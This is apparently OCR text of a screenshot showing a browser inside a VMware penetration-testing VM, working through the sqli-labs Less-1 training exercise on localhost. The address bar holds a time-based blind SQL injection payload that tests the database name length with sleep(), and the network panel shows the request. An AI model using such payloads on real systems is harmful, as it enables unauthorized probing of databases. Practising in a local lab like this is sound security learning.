 Penetration Suite - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Penetration Suite
注入是因为后台SQL语句... SQL注入漏洞详解_墨痕诉... Less-1 **Error Based- Strin... Welcome :: Damn Vulne...
127.0.0.1/sql/Less-1/?id=1' and if(length(database())>1,sleep(10),1)--+ 搜索 JS
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET ?id=1%27%20and%20if(leng...())% 200 OK 127.0.0.1 670 B 127.0.0.1:80
1 个请求 670 B
Less-1 **Error Base... wamp